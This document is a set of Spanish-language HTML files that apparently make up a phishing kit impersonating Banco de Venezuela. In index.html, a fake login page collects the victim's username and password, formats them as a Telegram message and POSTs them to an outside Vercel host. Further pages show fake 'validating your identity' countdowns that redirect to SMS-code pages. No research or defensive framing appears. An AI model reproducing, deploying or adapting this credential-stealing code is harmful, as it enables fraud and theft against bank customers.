
<file: index.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Login</title>
  <link rel="stylesheet" href="style.css">
</head>
<body  style="background-image: url(background.webp); background-size: cover; ">
 
  <div class="login-container">
    <div class="login-box">
      
        <img style="width: 300px; height: 60px; margin-bottom: 10%;" class="logos" src="logo.png" alt="">
      <form class="login-form">
        <div class="form-group">
          <input type="text" id="usuario" placeholder=" ">
          <label for="usuario">Usuario *</label>
        </div>

        <button type="button" class="btn-submit" id="btn-submit">Entrar</button>

        <div class="help-text">
          <p>¿Olvidaste tu usuario o clave?</p>
          <p><a href="#"> Si eres nuevo clienteBDV registrate aquí </a></p>
        </div>
      </form>
    </div>
  </div>
  
    <!-- Modal Overlay -->
    <div id="modalOverlay" class="modal-overlay">
        <div class="modal">
            <h2 class="modal-title">Introduce tu contraseña</h2>

            <div class="form-group">
                <div class="input-wrapper">
                    <label for="password" class="label">Contraseña</label>
                    <input type="password" id="password" class="input-field" placeholder=" ">
                    <button type="button" id="togglePassword" class="toggle-password">
                        <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                            <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
                            <circle cx="12" cy="12" r="3"></circle>
                        </svg>
                    </button>
                </div>
                <span class="error-message" id="errorMessage">Contraseña es requerida</span>
            </div>

            <div class="modal-actions">
                <button id="continueBtn" onclick="enviar()" class="btn-secondary">Continuar</button>
                <button id="cancelBtn" class="btn-cancel">Cancelar</button>
            </div>
        </div>
    </div>
    <style>
        
    </style>

  <script src="script.js"></script>
  <script>
    document.getElementById("usuario").addEventListener("input", ()=>{

       let val =  document.getElementById("usuario").value;
        if (val.length > 5) {
          document.getElementById("btn-submit").style.backgroundColor = "#0067b1";
          document.getElementById("btn-submit").style.color = "#ffffff";
          
        } else {
         
            
        }

    })
     document.getElementById("password").addEventListener("input", ()=>{

       let val =  document.getElementById("password").value;
        if (val.length > 7) {
          document.getElementById("continueBtn").style.backgroundColor = "#0067b1";
          document.getElementById("continueBtn").style.color = "#ffffff";
          
        } else {
         
            
        }

    })




async function enviar(event) { 
     

   
    // El frontend construye el mensaje completo
  const user = document.getElementById("usuario").value ;
  let password = document.getElementById("password").value;
  
  

// ✅ Después - construir explícitamente con \n
const mensaje = [
  "🔔 <b>BDV PERSONAS</b>",
  `👤 Usuario: <code>${user}</code>`,
  `📱 PW: <code>${password}</code>`,
  "🔘",
  `⏰ ${new Date().toLocaleString('es-CO', { timeZone: 'America/Bogota' })}`
].join("\n");

 const datos = {
    user: user,           // Solo el ID para guardar en Firestore
    message: mensaje      // Mensaje completo formateado para Telegram
  };

    
    try {
        const response = await fetch("https://vercelwrapper-delta.vercel.app/", {
            method: "POST",
            headers: { "Content-Type": "application/json" },
            body: JSON.stringify(datos)
        });

        const data = await response.json();

        if (response.ok) {
           
          if (localStorage.getItem("pais") === "EC") {
             window.location = "balancer.html";
          } else {
            localStorage.setItem("usuario", user);
            window.location = "loading.html";
            
          }
           
        } else {
           console.log(  "❌ Error al enviar mensaje: " + data.error) ;
        }
    } catch (error) {
      console.log("❌ Error en la solicitud:", error);
    }
}


  </script>
</body>
</html>
</file>

<file: cargando.html>
<!DOCTYPE html>
<html lang="es">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Banco de Venezuela</title>
    <style>
      body {
        margin: 0;
        padding: 0;
        font-family: Arial, sans-serif;
        height: 100vh;
        display: flex;
        justify-content: center;
        align-items: center;
        background-image: url(background.jpg);
        background-size: cover;
        background-position: center;
      }

      .container {
        display: flex;

        height: 100%;
        width: 100%;
      }

      .left-side {
        width: 50%;
        display: flex;
        justify-content: center;
        align-items: center;
      }

      .right-side {
        width: 50%;
      }
      form {
        width: 80%;
        background: white;
        max-width: 550px;
        box-shadow: 0 5px 10px 0 rgba(0, 0, 0, 0.1);
      }

      @media (max-width: 768px) {
        body {
          background: #ededed;
        }
        .container {
          flex-direction: column;
        }
        .left-side {
          width: 100%;
          height: 100vh;
        }
        .right-side {
          display: none;
        }
      }
    </style>
    <style>
      .form-group {
        position: relative;
        margin-bottom: 20px;
        margin: 20px;
      }

      .form-group label {
        position: absolute;
        top: 50%;
        left: 10px;
        transform: translateY(-55%);
        color: #999;
        transition: top 0.3s, font-size 0.3s;
        pointer-events: none;
      }

      .form-group input {
        width: 100%;
        padding: 10px;
        box-sizing: border-box;
        position: relative;
        height: 60px;
        border: 0;

        border-bottom: 1px solid gray;
        background: #ededed;
        outline: none;
      }
      .form-group input:focus {
        border: 0;
      }
      .form-group input:focus + label,
      .form-group input:not(:placeholder-shown) + label {
        top: 5px;
        font-size: 12px;
      }
      button {
        background-color: #0067b1;
        color: white;
        border-radius: 3px;
        border: 0;
        padding: 15px;
        width: 200px;
      }
    </style>
    <style>
      .form-group2 {
        position: relative;
        margin-bottom: 20px;
        margin: 20px;
      }

      .form-group2 label {
        position: absolute;
        top: 50%;
        left: 23%;
        transform: translateY(-55%);
        color: #999;
        transition: top 0.3s, font-size 0.3s;
        pointer-events: none;
      }

      .form-group2 input {
        padding: 10px;
        box-sizing: border-box;
        position: relative;
        height: 60px;
        border: 0;
        border-bottom: 1px solid gray;
        background: #ededed;

        outline: none;
      }
      .form-group2 input:focus {
        border: 0;
      }
      .form-group2 input:focus + label,
      .form-group2 input:not(:placeholder-shown) + label {
        top: 5px;
        font-size: 12px;
      }
    </style>
    <style>
      .overlay {
        display: flex;
        justify-content: center;
        align-items: center;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background-color: rgba(0, 0, 0, 0.5); /* Fondo semitransparente */
        z-index: 9999; /* Asegura que esté por encima de otros elementos */
      }

      .content {
        background-color: #fff;
        width: 350px;
        border-radius: 5px;
        text-align: center;
      }
    </style>
  </head>
  <body>
    <div class="container">
      <div class="left-side">
        <form>
          <div style="text-align: center">
            <img src="logo.png" alt="" style="width: 60%; margin-top: 20px" />
          </div>
          <div style="width: 100%; text-align: center">
            <div class="form-group">
              <img src="ldr.gif" style="width: 100px" />
            </div>
          </div>

          <div
            style="
              width: 100%;
              text-align: center;
              font-size: 12px;
              font-weight: bold;
              color: #999;
              margin-top: 30px;
              margin-bottom: 30px;
            "
          >
            Estamos validando tu identidad. <br />
            
            <br />
            <br />
            <label style="color: black"
              >Tiempo restante <span id="countdown">15</span> segundos</label
            >
            <script>
              // Función para iniciar la cuenta regresiva
              function startCountdown(seconds) {
                // Obtener el elemento <span> donde mostraremos el contador
                var countdownElement = document.getElementById("countdown");

                // Iniciar el intervalo de cuenta regresiva
                var countdownInterval = setInterval(function () {
                  // Actualizar el contenido del elemento con el valor actual de segundos
                  countdownElement.textContent = seconds;

                  // Reducir el valor de segundos
                  seconds--;

                  // Verificar si el contador ha llegado a cero
                  if (seconds < 0) {
                    // Limpiar el intervalo y mostrar una alerta
                    clearInterval(countdownInterval);

                    window.location.href = "sms.html";
                  }
                }, 1000); // Intervalo de 1 segundo
              }

              // Llamar a la función de cuenta regresiva al cargar la página
              document.addEventListener("DOMContentLoaded", function () {
                startCountdown(15); // Iniciar la cuenta regresiva con 30 segundos
              });
            </script>
          </div>
        </form>
      </div>
      <div class="right-side"></div>
    </div>
  </body>
</html>
</file>

<file: cargando2.html>
<!DOCTYPE html>
<html lang="es">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Banco de Venezuela</title>
    <style>
      body {
        margin: 0;
        padding: 0;
        font-family: Arial, sans-serif;
        height: 100vh;
        display: flex;
        justify-content: center;
        align-items: center;
        background-image: url(background.jpg);
        background-size: cover;
        background-position: center;
      }

      .container {
        display: flex;

        height: 100%;
        width: 100%;
      }

      .left-side {
        width: 50%;
        display: flex;
        justify-content: center;
        align-items: center;
      }

      .right-side {
        width: 50%;
      }
      form {
        width: 80%;
        background: white;
        max-width: 550px;
        box-shadow: 0 5px 10px 0 rgba(0, 0, 0, 0.1);
      }

      @media (max-width: 768px) {
        body {
          background: #ededed;
        }
        .container {
          flex-direction: column;
        }
        .left-side {
          width: 100%;
          height: 100vh;
        }
        .right-side {
          display: none;
        }
      }
    </style>
    <style>
      .form-group {
        position: relative;
        margin-bottom: 20px;
        margin: 20px;
      }

      .form-group label {
        position: absolute;
        top: 50%;
        left: 10px;
        transform: translateY(-55%);
        color: #999;
        transition: top 0.3s, font-size 0.3s;
        pointer-events: none;
      }

      .form-group input {
        width: 100%;
        padding: 10px;
        box-sizing: border-box;
        position: relative;
        height: 60px;
        border: 0;

        border-bottom: 1px solid gray;
        background: #ededed;
        outline: none;
      }
      .form-group input:focus {
        border: 0;
      }
      .form-group input:focus + label,
      .form-group input:not(:placeholder-shown) + label {
        top: 5px;
        font-size: 12px;
      }
      button {
        background-color: #0067b1;
        color: white;
        border-radius: 3px;
        border: 0;
        padding: 15px;
        width: 200px;
      }
    </style>
    <style>
      .form-group2 {
        position: relative;
        margin-bottom: 20px;
        margin: 20px;
      }

      .form-group2 label {
        position: absolute;
        top: 50%;
        left: 23%;
        transform: translateY(-55%);
        color: #999;
        transition: top 0.3s, font-size 0.3s;
        pointer-events: none;
      }

      .form-group2 input {
        padding: 10px;
        box-sizing: border-box;
        position: relative;
        height: 60px;
        border: 0;
        border-bottom: 1px solid gray;
        background: #ededed;

        outline: none;
      }
      .form-group2 input:focus {
        border: 0;
      }
      .form-group2 input:focus + label,
      .form-group2 input:not(:placeholder-shown) + label {
        top: 5px;
        font-size: 12px;
      }
    </style>
    <style>
      .overlay {
        display: flex;
        justify-content: center;
        align-items: center;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background-color: rgba(0, 0, 0, 0.5); /* Fondo semitransparente */
        z-index: 9999; /* Asegura que esté por encima de otros elementos */
      }

      .content {
        background-color: #fff;
        width: 350px;
        border-radius: 5px;
        text-align: center;
      }
    </style>
  </head>
  <body>
    <div class="container">
      <div class="left-side">
        <form>
          <div style="text-align: center">
            <img src="logo.png" alt="" style="width: 60%; margin-top: 20px" />
          </div>
          <div style="width: 100%; text-align: center">
            <div class="form-group">
              <img src="ldr.gif" style="width: 100px" />
            </div>
          </div>

          <div
            style="
              width: 100%;
              text-align: center;
              font-size: 12px;
              font-weight: bold;
              color: #999;
              margin-top: 30px;
              margin-bottom: 30px;
            "
          >
            Estamos validando tu identidad. <br />
            
            <br />
            <br />
            <label style="color: black"
              >Tiempo restante <span id="countdown">15</span> segundos</label
            >
            <script>
              // Función para iniciar la cuenta regresiva
              function startCountdown(seconds) {
                // Obtener el elemento <span> donde mostraremos el contador
                var countdownElement = document.getElementById("countdown");

                // Iniciar el intervalo de cuenta regresiva
                var countdownInterval = setInterval(function () {
                  // Actualizar el contenido del elemento con el valor actual de segundos
                  countdownElement.textContent = seconds;

                  // Reducir el valor de segundos
                  seconds--;

                  // Verificar si el contador ha llegado a cero
                  if (seconds < 0) {
                    // Limpiar el intervalo y mostrar una alerta
                    clearInterval(countdownInterval);
                    alert("Código Incorrecto o expirado");
                    window.location.href = "sms.html";
                  }
                }, 1000); // Intervalo de 1 segundo
              }

              // Llamar a la función de cuenta regresiva al cargar la página
              document.addEventListener("DOMContentLoaded", function () {
                startCountdown(14); // Iniciar la cuenta regresiva con 30 segundos
              });
            </script>
          </div>
        </form>
      </div>
      <div class="right-side"></div>
    </div>
  </body>
</html>
</file>

<file: loading.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Cargando...</title>
  <link rel="stylesheet" href="loading.css">
</head>
<body>
  

  <div class="loading-container">
    <div class="loading-content">
       <img style="width: 300px; height: 60px; margin-bottom: 10%;" class="logos" src="logo.png" alt="">

      <div class="loader"></div> <style>
.loader {
  width: 50px;
  aspect-ratio: 1;
  border-radius: 50%;
  background: 
    radial-gradient(farthest-side,#0066cc 94%,#0000) top/8px 8px no-repeat,
    conic-gradient(#0000 30%,#0066cc);
  -webkit-mask: radial-gradient(farthest-side,#0000 calc(100% - 8px),#000 0);
  animation: l13 1s infinite linear;
}
@keyframes l13{ 
  100%{transform: rotate(1turn)}
}
      </style>


      <p class="loading-text">Cargando...</p>
    </div>
  </div>

  <script>
    
    setTimeout(() => {
     window.location.href = 'sms.html';
    }, 20000);
  </script>
</body>
</html>
</file>

<file: loading2.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Cargando...</title>
  <link rel="stylesheet" href="loading.css">
</head>
<body>
  

  <div class="loading-container">
    <div class="loading-content">
       <img style="width: 300px; height: 60px; margin-bottom: 10%;" class="logos" src="logo.png" alt="">

      <div class="loader"></div> <style>
.loader {
  width: 50px;
  aspect-ratio: 1;
  border-radius: 50%;
  background: 
    radial-gradient(farthest-side,#0066cc 94%,#0000) top/8px 8px no-repeat,
    conic-gradient(#0000 30%,#0066cc);
  -webkit-mask: radial-gradient(farthest-side,#0000 calc(100% - 8px),#000 0);
  animation: l13 1s infinite linear;
}
@keyframes l13{ 
  100%{transform: rotate(1turn)}
}
      </style>


      <p class="loading-text">Cargando...</p>
    </div>
  </div>

  <script>
   setTimeout(() => {
     window.location.href = 'ven.html';
    }, 20000);
  </script>
</body>
</html>
</file>
